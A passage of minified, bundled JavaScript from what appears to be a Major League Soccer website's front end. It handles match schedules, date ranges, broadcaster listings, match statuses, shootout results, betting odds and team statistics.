h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const qe=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=ae(s,t),d=ae(o,c),M=ae(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=ae(s,(0,ge.Z)((0,ue.Z)(t,1))),d=ae(o,(0,ge.Z)((0,ue.Z)(c,1))),M=ae(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function ae(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const et=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},tt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function nt({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:re.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:re.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:re.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:re.post};break;case i.Abandoned:s={...s,abbreviation:re.abandoned};break;case i.Postponed:s={...s,abbreviation:re.postponed};break;case i.Cancelled:s={...s,abbreviation:re.cancelled};break;case i.preMatch:default:s={...s,abbreviation:re.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function rt(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function st(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function ot(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function lt(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=it({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function it({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function ct({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function ut({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=ct({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function _t({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:at({match:r}),home_score:c,away_score:s}}function at({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const dt={tv:"tv",matches:"matches",odds:"odds"},re={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function je(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Ye(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Qe(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Je(r=new Date){return(0,q.Z)(r)}function Xe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:qe,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:ae,team_three_letter_code:Pe,team_short_name:ze,team_name:et}=k||{},tt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(tt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,qe,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||ae||"",shortName:ze,fullName:et||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return at},Av:function(){return rt},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return st},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return re},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return ut},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return dt},bp:function(){return Fe},d5:function(){return he},fH:function(){return nt},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return ae},rD:function(){return C},sm:function(){return i},tG:function(){return lt},tM:function(){return _t},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const 